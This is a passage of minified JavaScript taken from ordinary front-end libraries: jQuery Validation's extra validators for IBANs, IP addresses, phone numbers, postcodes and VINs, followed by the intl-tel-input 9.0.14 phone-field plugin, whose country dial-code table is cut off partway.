16}"}[s.substring(0,2)])&&!new RegExp("^[A-Z]{2}\\d{2}"+o+"$","").test(s))return!1;for(n=s.substring(4,s.length)+s.substring(0,4),r=0;r<n.length;r++)"0"!==(i=n.charAt(r))&&(u=!1),u||(l+="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ".indexOf(i));for(a=0;a<l.length;a++)d=(""+d+l.charAt(a))%97;return 1===d},"Please specify a valid IBAN"),l.validator.addMethod("integer",function(e,t){return this.optional(t)||/^-?\d+$/.test(e)},"A positive or negative non-decimal number please"),l.validator.addMethod("ipv4",function(e,t){return this.optional(t)||/^(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)$/i.test(e)},"Please enter a valid IP v4 address."),l.validator.addMethod("ipv6",function(e,t){return this.optional(t)||/^((([0-9A-Fa-f]{1,4}:){7}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}:[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){5}:([0-9A-Fa-f]{1,4}:)?[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){4}:([0-9A-Fa-f]{1,4}:){0,2}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){3}:([0-9A-Fa-f]{1,4}:){0,3}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){2}:([0-9A-Fa-f]{1,4}:){0,4}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(([0-9A-Fa-f]{1,4}:){0,5}:((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(::([0-9A-Fa-f]{1,4}:){0,5}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|([0-9A-Fa-f]{1,4}::([0-9A-Fa-f]{1,4}:){0,5}[0-9A-Fa-f]{1,4})|(::([0-9A-Fa-f]{1,4}:){0,6}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){1,7}:))$/i.test(e)},"Please enter a valid IP v6 address."),l.validator.addMethod("lettersonly",function(e,t){return this.optional(t)||/^[a-z]+$/i.test(e)},"Letters only please"),l.validator.addMethod("letterswithbasicpunc",function(e,t){return this.optional(t)||/^[a-z\-.,()'"\s]+$/i.test(e)},"Letters or punctuation only please"),l.validator.addMethod("mobileNL",function(e,t){return this.optional(t)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)6((\s|\s?\-\s?)?[0-9]){8}$/.test(e)},"Please specify a valid mobile number"),l.validator.addMethod("mobileUK",function(e,t){return e=e.replace(/\(|\)|\s+|-/g,""),this.optional(t)||9<e.length&&e.match(/^(?:(?:(?:00\s?|\+)44\s?|0)7(?:[1345789]\d{2}|624)\s?\d{3}\s?\d{3})$/)},"Please specify a valid mobile number"),l.validator.addMethod("nieES",function(e){"use strict";return!!(e=e.toUpperCase()).match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")&&(/^[T]{1}/.test(e)?e[8]===/^[T]{1}[A-Z0-9]{8}$/.test(e):!!/^[XYZ]{1}/.test(e)&&e[8]==="TRWAGMYFPDXBNJZSQVHLCKE".charAt(e.replace("X","0").replace("Y","1").replace("Z","2").substring(0,8)%23))},"Please specify a valid NIE number."),l.validator.addMethod("nifES",function(e){"use strict";return!!(e=e.toUpperCase()).match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")&&(/^[0-9]{8}[A-Z]{1}$/.test(e)?"TRWAGMYFPDXBNJZSQVHLCKE".charAt(e.substring(8,0)%23)===e.charAt(8):!!/^[KLM]{1}/.test(e)&&e[8]===String.fromCharCode(64))},"Please specify a valid NIF number."),jQuery.validator.addMethod("notEqualTo",function(e,t,n){return this.optional(t)||!l.validator.methods.equalTo.call(this,e,t,n)},"Please enter a different value, values must not be the same."),l.validator.addMethod("nowhitespace",function(e,t){return this.optional(t)||/^\S+$/i.test(e)},"No white space please"),l.validator.addMethod("pattern",function(e,t,n){return!!this.optional(t)||("string"==typeof n&&(n=new RegExp("^(?:"+n+")$")),n.test(e))},"Invalid format."),l.validator.addMethod("phoneNL",function(e,t){return this.optional(t)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)[1-9]((\s|\s?\-\s?)?[0-9]){8}$/.test(e)},"Please specify a valid phone number."),l.validator.addMethod("phoneUK",function(e,t){return e=e.replace(/\(|\)|\s+|-/g,""),this.optional(t)||9<e.length&&e.match(/^(?:(?:(?:00\s?|\+)44\s?)|(?:\(?0))(?:\d{2}\)?\s?\d{4}\s?\d{4}|\d{3}\)?\s?\d{3}\s?\d{3,4}|\d{4}\)?\s?(?:\d{5}|\d{3}\s?\d{3})|\d{5}\)?\s?\d{4,5})$/)},"Please specify a valid phone number"),l.validator.addMethod("phoneUS",function(e,t){return e=e.replace(/\s+/g,""),this.optional(t)||9<e.length&&e.match(/^(\+?1-?)?(\([2-9]([02-9]\d|1[02-9])\)|[2-9]([02-9]\d|1[02-9]))-?[2-9]([02-9]\d|1[02-9])-?\d{4}$/)},"Please specify a valid phone number"),l.validator.addMethod("phonesUK",function(e,t){return e=e.replace(/\(|\)|\s+|-/g,""),this.optional(t)||9<e.length&&e.match(/^(?:(?:(?:00\s?|\+)44\s?|0)(?:1\d{8,9}|[23]\d{9}|7(?:[1345789]\d{8}|624\d{6})))$/)},"Please specify a valid uk phone number"),l.validator.addMethod("postalCodeCA",function(e,t){return this.optional(t)||/^[ABCEGHJKLMNPRSTVXY]\d[A-Z] \d[A-Z]\d$/.test(e)},"Please specify a valid postal code"),l.validator.addMethod("postalcodeBR",function(e,t){return this.optional(t)||/^\d{2}.\d{3}-\d{3}?$|^\d{5}-?\d{3}?$/.test(e)},"Informe um CEP válido."),l.validator.addMethod("postalcodeIT",function(e,t){return this.optional(t)||/^\d{5}$/.test(e)},"Please specify a valid postal code"),l.validator.addMethod("postalcodeNL",function(e,t){return this.optional(t)||/^[1-9][0-9]{3}\s?[a-zA-Z]{2}$/.test(e)},"Please specify a valid postal code"),l.validator.addMethod("postcodeUK",function(e,t){return this.optional(t)||/^((([A-PR-UWYZ][0-9])|([A-PR-UWYZ][0-9][0-9])|([A-PR-UWYZ][A-HK-Y][0-9])|([A-PR-UWYZ][A-HK-Y][0-9][0-9])|([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRVWXY]))\s?([0-9][ABD-HJLNP-UW-Z]{2})|(GIR)\s?(0AA))$/i.test(e)},"Please specify a valid UK postcode"),l.validator.addMethod("require_from_group",function(e,t,n){var i=l(n[1],t.form),o=i.eq(0),r=o.data("valid_req_grp")?o.data("valid_req_grp"):l.extend({},this),a=i.filter(function(){return r.elementValue(this)}).length>=n[0];return o.data("valid_req_grp",r),l(t).data("being_validated")||(i.data("being_validated",!0),i.each(function(){r.element(this)}),i.data("being_validated",!1)),a},l.validator.format("Please fill at least {0} of these fields.")),l.validator.addMethod("skip_or_fill_minimum",function(e,t,n){var i=l(n[1],t.form),o=i.eq(0),r=o.data("valid_skip")?o.data("valid_skip"):l.extend({},this),a=i.filter(function(){return r.elementValue(this)}).length,s=0===a||a>=n[0];return o.data("valid_skip",r),l(t).data("being_validated")||(i.data("being_validated",!0),i.each(function(){r.element(this)}),i.data("being_validated",!1)),s},l.validator.format("Please either skip these fields or fill at least {0} of them.")),l.validator.addMethod("stateUS",function(e,t,n){var i,o=void 0===n,r=!o&&void 0!==n.caseSensitive&&n.caseSensitive,a=!o&&void 0!==n.includeTerritories&&n.includeTerritories,s=!o&&void 0!==n.includeMilitary&&n.includeMilitary;return i=a||s?a&&s?"^(A[AEKLPRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":a?"^(A[KLRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":"^(A[AEKLPRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$":"^(A[KLRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$",i=r?new RegExp(i):new RegExp(i,"i"),this.optional(t)||i.test(e)},"Please specify a valid state"),l.validator.addMethod("strippedminlength",function(e,t,n){return l(e).text().length>=n},l.validator.format("Please enter at least {0} characters")),l.validator.addMethod("time",function(e,t){return this.optional(t)||/^([01]\d|2[0-3]|[0-9])(:[0-5]\d){1,2}$/.test(e)},"Please enter a valid time, between 00:00 and 23:59"),l.validator.addMethod("time12h",function(e,t){return this.optional(t)||/^((0?[1-9]|1[012])(:[0-5]\d){1,2}(\ ?[AP]M))$/i.test(e)},"Please enter a valid time in 12-hour am/pm format"),l.validator.addMethod("url2",function(e,t){return this.optional(t)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)*(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(e)},l.validator.messages.url),l.validator.addMethod("vinUS",function(e){if(17!==e.length)return!1;var t,n,i,o,r,a,s=["A","B","C","D","E","F","G","H","J","K","L","M","N","P","R","S","T","U","V","W","X","Y","Z"],l=[1,2,3,4,5,6,7,8,1,2,3,4,5,7,9,2,3,4,5,6,7,8,9],u=[8,7,6,5,4,3,2,10,0,9,8,7,6,5,4,3,2],d=0;for(t=0;t<17;t++){if(o=u[t],i=e.slice(t,t+1),8===t&&(a=i),isNaN(i)){for(n=0;n<s.length;n++)if(i.toUpperCase()===s[n]){i=l[n],i*=o,isNaN(a)&&8===n&&(a=s[n]);break}}else i*=o;d+=i}return 10===(r=d%11)&&(r="X"),r===a},"The specified vehicle identification number (VIN) is invalid."),l.validator.addMethod("zipcodeUS",function(e,t){return this.optional(t)||/^\d{5}(-\d{4})?$/.test(e)},"The specified US ZIP Code is invalid"),l.validator.addMethod("ziprange",function(e,t){return this.optional(t)||/^90[2-5]\d\{2\}-\d{4}$/.test(e)},"Your ZIP-code must be in the range 902xx-xxxx to 905xx-xxxx")}),function(t){"function"==typeof define&&define.amd?define(["jquery"],function(e){t(e,window,document)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window,document):t(jQuery,window,document)}(function(s,l,o,e){"use strict";function r(e,t){this.a=s(e),t&&s.extend(t,t,{a:t.allowDropdown,b:t.autoHideDialCode,c:t.autoPlaceholder,c2:t.customPlaceholder,d:t.dropdownContainer,e:t.excludeCountries,f:t.formatOnInit,g:t.geoIpLookup,h:t.initialCountry,i:t.nationalMode,j:t.numberType,k:t.onlyCountries,l:t.preferredCountries,m:t.separateDialCode,n:t.utilsScript}),this.b=s.extend({},i,t),this.ns="."+a+n++,this.d=Boolean(e.setSelectionRange),this.e=Boolean(s(e).attr("placeholder"))}var a="intlTelInput",n=1,i={a:!0,b:!0,c:!0,c2:null,d:"",e:[],f:!0,g:null,h:"",i:!0,j:"MOBILE",k:[],l:["us","gb"],m:!1,n:""},u=38,d=40,c=13,f=27,t=43,h=65,p=90,m=32,g=9;s(l).on("load",function(){s.fn[a].windowLoaded=!0}),r.prototype={_a:function(){return this.b.i&&(this.b.b=!1),this.b.m&&(this.b.b=this.b.i=!1,this.b.a=!0),this.g=/Android.+Mobile|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.g&&(s("body").addClass("iti-mobile"),this.b.d||(this.b.d="body")),this.h=new s.Deferred,this.i=new s.Deferred,this._b(),this._f(),this._h(),this._i(),this._i2(),[this.h,this.i]},_b:function(){this._d(),this._d2(),this._e()},_c:function(e,t,n){t in this.q||(this.q[t]=[]);var i=n||0;this.q[t][i]=e},_c2:function(e,t){var n;for(n=0;n<e.length;n++)e[n]=e[n].toLowerCase();for(this.p=[],n=0;n<v.length;n++)t(s.inArray(v[n].iso2,e))&&this.p.push(v[n])},_d:function(){this.b.k.length?this._c2(this.b.k,function(e){return-1!=e}):this.b.e.length?this._c2(this.b.e,function(e){return-1==e}):this.p=v},_d2:function(){this.q={};for(var e=0;e<this.p.length;e++){var t=this.p[e];if(this._c(t.iso2,t.dialCode,t.priority),t.areaCodes)for(var n=0;n<t.areaCodes.length;n++)this._c(t.iso2,t.dialCode+t.areaCodes[n])}},_e:function(){this.r=[];for(var e=0;e<this.b.l.length;e++){var t=this.b.l[e].toLowerCase(),n=this._y(t,!1,!0);n&&this.r.push(n)}},_f:function(){this.a.attr("autocomplete","off");var e="intl-tel-input";this.b.a&&(e+=" allow-dropdown"),this.b.m&&(e+=" separate-dial-code"),this.a.wrap(s("<div>",{class:e})),this.k=s("<div>",{class:"flag-container"}).insertBefore(this.a);var t=s("<div>",{class:"selected-flag"});t.appendTo(this.k),this.l=s("<div>",{class:"iti-flag"}).appendTo(t),this.b.m&&(this.t=s("<div>",{class:"selected-dial-code"}).appendTo(t)),this.b.a?(t.attr("tabindex","0"),s("<div>",{class:"iti-arrow"}).appendTo(t),this.m=s("<ul>",{class:"country-list hide"}),this.r.length&&(this._g(this.r,"preferred"),s("<li>",{class:"divider"}).appendTo(this.m)),this._g(this.p,""),this.o=this.m.children(".country"),this.b.d?this.dropdown=s("<div>",{class:"intl-tel-input iti-container"}).append(this.m):this.m.appendTo(this.k)):this.o=s()},_g:function(e,t){for(var n="",i=0;i<e.length;i++){var o=e[i];n+="<li class='country "+t+"' data-dial-code='"+o.dialCode+"' data-country-code='"+o.iso2+"'>",n+="<div class='flag-box'><div class='iti-flag "+o.iso2+"'></div></div>",n+="<span class='country-name'>"+o.name+"</span>",n+="<span class='dial-code'>+"+o.dialCode+"</span>",n+="</li>"}this.m.append(n)},_h:function(){var e=this.a.val();this._af(e)?this._v(e,!0):"auto"!==this.b.h&&(this.b.h?this._z(this.b.h,!0):(this.j=this.r.length?this.r[0].iso2:this.p[0].iso2,e||this._z(this.j,!0)),e||this.b.i||this.b.b||this.b.m||this.a.val("+"+this.s.dialCode)),e&&this._u(e,this.b.f)},_i:function(){this._j(),this.b.b&&this._l(),this.b.a&&this._i1()},_i1:function(){var t=this,e=this.a.closest("label");e.length&&e.on("click"+this.ns,function(e){t.m.hasClass("hide")?t.a.focus():e.preventDefault()}),this.l.parent().on("click"+this.ns,function(){!t.m.hasClass("hide")||t.a.prop("disabled")||t.a.prop("readonly")||t._n()}),this.k.on("keydown"+t.ns,function(e){!t.m.hasClass("hide")||e.which!=u&&e.which!=d&&e.which!=m&&e.which!=c||(e.preventDefault(),e.stopPropagation(),t._n()),e.which==g&&t._ac()})},_i2:function(){var e=this;this.b.n?s.fn[a].windowLoaded?s.fn[a].loadUtils(this.b.n,this.i):s(l).on("load",function(){s.fn[a].loadUtils(e.b.n,e.i)}):this.i.resolve(),"auto"===this.b.h?this._i3():this.h.resolve()},_i3:function(){s.fn[a].autoCountry?this.handleAutoCountry():s.fn[a].startedLoadingAutoCountry||(s.fn[a].startedLoadingAutoCountry=!0,"function"==typeof this.b.g&&this.b.g(function(e){s.fn[a].autoCountry=e.toLowerCase(),setTimeout(function(){s(".intl-tel-input input").intlTelInput("handleAutoCountry")})}))},_j:function(){var e=this;this.a.on("keyup"+this.ns,function(){e._v(e.a.val())}),this.a.on("cut"+this.ns+" paste"+this.ns,function(){setTimeout(function(){e._v(e.a.val())})})},_j2:function(e){var t=this.a.attr("maxlength");return t&&e.length>t?e.substr(0,t):e},_l:function(){var n=this;this.a.on("mousedown"+this.ns,function(e){n.a.is(":focus")||n.a.val()||(e.preventDefault(),n.a.focus())}),this.a.on("focus"+this.ns,function(){n.a.val()||n.a.prop("readonly")||!n.s.dialCode||(n.a.val("+"+n.s.dialCode),n.a.one("keypress.plus"+n.ns,function(e){e.which==t&&n.a.val("")}),setTimeout(function(){var e=n.a[0];if(n.d){var t=n.a.val().length;e.setSelectionRange(t,t)}}))});var e=this.a.prop("form");e&&s(e).on("submit"+this.ns,function(){n._removeEmptyDialCode()}),this.a.on("blur"+this.ns,function(){n._removeEmptyDialCode()})},_removeEmptyDialCode:function(){var e=this.a.val();if("+"==e.charAt(0)){var t=this._m(e);t&&this.s.dialCode!=t||this.a.val("")}this.a.off("keypress.plus"+this.ns)},_m:function(e){return e.replace(/\D/g,"")},_n:function(){this._o();var e=this.m.children(".active");e.length&&(this._x(e),this._ad(e)),this._p(),this.l.children(".iti-arrow").addClass("up")},_o:function(){var e=this;if(this.b.d&&this.dropdown.appendTo(this.b.d),this.n=this.m.removeClass("hide").outerHeight(),!this.g){var t=this.a.offset(),n=t.top,i=s(l).scrollTop(),o=n+this.a.outerHeight()+this.n<i+s(l).height(),r=n-this.n>i;if(this.m.toggleClass("dropup",!o&&r),this.b.d){var a=!o&&r?0:this.a.innerHeight();this.dropdown.css({top:n+a,left:t.left}),s(l).on("scroll"+this.ns,function(){e._ac()})}}},_p:function(){var t=this;this.m.on("mouseover"+this.ns,".country",function(){t._x(s(this))}),this.m.on("click"+this.ns,".country",function(){t._ab(s(this))});var e=!0;s("html").on("click"+this.ns,function(){e||t._ac(),e=!1});var n="",i=null;s(o).on("keydown"+this.ns,function(e){e.preventDefault(),e.which==u||e.which==d?t._q(e.which):e.which==c?t._r():e.which==f?t._ac():(e.which>=h&&e.which<=p||e.which==m)&&(i&&clearTimeout(i),n+=String.fromCharCode(e.which),t._s(n),i=setTimeout(function(){n=""},1e3))})},_q:function(e){var t=this.m.children(".highlight").first(),n=e==u?t.prev():t.next();n.length&&(n.hasClass("divider")&&(n=e==u?n.prev():n.next()),this._x(n),this._ad(n))},_r:function(){var e=this.m.children(".highlight").first();e.length&&this._ab(e)},_s:function(e){for(var t=0;t<this.p.length;t++)if(this._t(this.p[t].name,e)){var n=this.m.children("[data-country-code="+this.p[t].iso2+"]").not(".preferred");this._x(n),this._ad(n,!0);break}},_t:function(e,t){return e.substr(0,t.length).toUpperCase()==t},_u:function(e,t){if(t&&l.intlTelInputUtils&&this.s){var n=this.b.m||!this.b.i&&"+"==e.charAt(0)?intlTelInputUtils.numberFormat.INTERNATIONAL:intlTelInputUtils.numberFormat.NATIONAL;e=intlTelInputUtils.formatNumber(e,this.s.iso2,n)}e=this._ah(e),this.a.val(e)},_v:function(e,t){e&&this.b.i&&this.s&&"1"==this.s.dialCode&&"+"!=e.charAt(0)&&("1"!=e.charAt(0)&&(e="1"+e),e="+"+e);var n=this._af(e),i=null;if(n){var o=this.q[this._m(n)];if(!(this.s&&-1!=s.inArray(this.s.iso2,o))||this._w(e,n))for(var r=0;r<o.length;r++)if(o[r]){i=o[r];break}}else"+"==e.charAt(0)&&this._m(e).length?i="":e&&"+"!=e||(i=this.j);null!==i&&this._z(i,t)},_w:function(e,t){return"+1"==t&&4<=this._m(e).length},_x:function(e){this.o.removeClass("highlight"),e.addClass("highlight")},_y:function(e,t,n){for(var i=t?v:this.p,o=0;o<i.length;o++)if(i[o].iso2==e)return i[o];if(n)return null;throw new Error("No country data for '"+e+"'")},_z:function(e,t){var n=this.s&&this.s.iso2?this.s:{};this.s=e?this._y(e,!1,!1):{},this.s.iso2&&(this.j=this.s.iso2),this.l.attr("class","iti-flag "+e);var i=e?this.s.name+": +"+this.s.dialCode:"Unknown";if(this.l.parent().attr("title",i),this.b.m){var o=this.s.dialCode?"+"+this.s.dialCode:"",r=this.a.parent();n.dialCode&&r.removeClass("iti-sdc-"+(n.dialCode.length+1)),o&&r.addClass("iti-sdc-"+o.length),this.t.text(o)}this._aa(),this.o.removeClass("active"),e&&this.o.find(".iti-flag."+e).first().closest(".country").addClass("active"),t||n.iso2===e||this.a.trigger("countrychange",this.s)},_aa:function(){if(l.intlTelInputUtils&&!this.e&&this.b.c&&this.s){var e=intlTelInputUtils.numberType[this.b.j],t=this.s.iso2?intlTelInputUtils.getExampleNumber(this.s.iso2,this.b.i,e):"";t=this._ah(t),"function"==typeof this.b.c2&&(t=this.b.c2(t,this.s)),this.a.attr("placeholder",t)}},_ab:function(e){if(this._z(e.attr("data-country-code")),this._ac(),this._ae(e.attr("data-dial-code"),!0),this.a.focus(),this.d){var t=this.a.val().length;this.a[0].setSelectionRange(t,t)}},_ac:function(){this.m.addClass("hide"),this.l.children(".iti-arrow").removeClass("up"),s(o).off(this.ns),s("html").off(this.ns),this.m.off(this.ns),this.b.d&&(this.g||s(l).off("scroll"+this.ns),this.dropdown.detach())},_ad:function(e,t){var n=this.m,i=n.height(),o=n.offset().top,r=o+i,a=e.outerHeight(),s=e.offset().top,l=s+a,u=s-o+n.scrollTop(),d=i/2-a/2;if(s<o)t&&(u-=d),n.scrollTop(u);else if(r<l){t&&(u+=d);var c=i-a;n.scrollTop(u-c)}},_ae:function(e,t){var n,i=this.a.val();if(e="+"+e,"+"==i.charAt(0)){var o=this._af(i);n=o?i.replace(o,e):e}else{if(this.b.i||this.b.m)return;if(i)n=e+i;else{if(!t&&this.b.b)return;n=e}}this.a.val(n)},_af:function(e){var t="";if("+"==e.charAt(0))for(var n="",i=0;i<e.length;i++){var o=e.charAt(i);if(s.isNumeric(o)&&(n+=o,this.q[n]&&(t=e.substr(0,i+1)),4==n.length))break}return t},_ag:function(){return(this.b.m?"+"+this.s.dialCode:"")+this.a.val()},_ah:function(e){if(this.b.m){var t=this._af(e);if(t){null!==this.s.areaCodes&&(t="+"+this.s.dialCode);var n=" "===e[t.length]||"-"===e[t.length]?t.length+1:t.length;e=e.substr(n)}}return this._j2(e)},handleAutoCountry:function(){"auto"===this.b.h&&(this.j=s.fn[a].autoCountry,this.a.val()||this.setCountry(this.j),this.h.resolve())},destroy:function(){if(this.allowDropdown&&(this._ac(),this.l.parent().off(this.ns),this.a.closest("label").off(this.ns)),this.b.b){var e=this.a.prop("form");e&&s(e).off(this.ns)}this.a.off(this.ns),this.a.parent().before(this.a).remove()},getExtension:function(){return l.intlTelInputUtils?intlTelInputUtils.getExtension(this._ag(),this.s.iso2):""},getNumber:function(e){return l.intlTelInputUtils?intlTelInputUtils.formatNumber(this._ag(),this.s.iso2,e):""},getNumberType:function(){return l.intlTelInputUtils?intlTelInputUtils.getNumberType(this._ag(),this.s.iso2):-99},getSelectedCountryData:function(){return this.s||{}},getValidationError:function(){return l.intlTelInputUtils?intlTelInputUtils.getValidationError(this._ag(),this.s.iso2):-99},isValidNumber:function(){var e=s.trim(this._ag()),t=this.b.i?this.s.iso2:"";return l.intlTelInputUtils?intlTelInputUtils.isValidNumber(e,t):null},setCountry:function(e){e=e.toLowerCase(),this.l.hasClass(e)||(this._z(e),this._ae(this.s.dialCode,!1))},setNumber:function(e,t){this._v(e),this._u(e,!t)},handleUtils:function(){l.intlTelInputUtils&&(this.a.val()&&this._u(this.a.val(),this.b.f),this._aa()),this.i.resolve()}},s.fn[a]=function(n){var t,i=arguments;if(n===e||"object"==typeof n){var o=[];return this.each(function(){if(!s.data(this,"plugin_"+a)){var e=new r(this,n),t=e._a();o.push(t[0]),o.push(t[1]),s.data(this,"plugin_"+a,e)}}),s.when.apply(null,o)}if("string"==typeof n&&"_"!==n[0])return this.each(function(){var e=s.data(this,"plugin_"+a);e instanceof r&&"function"==typeof e[n]&&(t=e[n].apply(e,Array.prototype.slice.call(i,1))),"destroy"===n&&s.data(this,"plugin_"+a,null)}),t!==e?t:this},s.fn[a].getCountryData=function(){return v},s.fn[a].loadUtils=function(e,t){s.fn[a].loadedUtilsScript?t&&t.resolve():(s.fn[a].loadedUtilsScript=!0,s.ajax({type:"GET",url:e,complete:function(){s(".intl-tel-input input").intlTelInput("handleUtils")},dataType:"script",cache:!0}))},s.fn[a].version="9.0.14";for(var v=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1684"],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1264"],["Antigua and Barbuda","ag","1268"],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1242"],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1246"],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1441"],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1284"],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1],["Cayman Islands","ky","1345"],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2],["Cocos (Keeling) Islands","cc","61",1],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1767"],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana 